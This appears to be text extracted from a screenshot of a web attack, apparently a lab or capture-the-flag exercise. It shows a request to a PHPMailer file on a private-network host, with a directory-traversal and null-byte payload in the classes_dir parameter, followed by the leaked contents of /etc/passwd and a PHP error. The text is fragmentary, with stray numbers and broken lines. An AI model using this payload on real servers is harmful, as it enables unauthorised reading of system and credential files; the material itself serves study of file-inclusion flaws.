 192.168.212.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=../../../../../../../../etc/passwd%00
193%
3
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:
/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL
Server,,,:/var/lib/mysql:/bin/false dovecot:x:104:111:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false postfix:x:105:112::/var/spool/postfix:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
Fatal error: Class 'PHPMailer' not found in /var/www/classes/phpmailer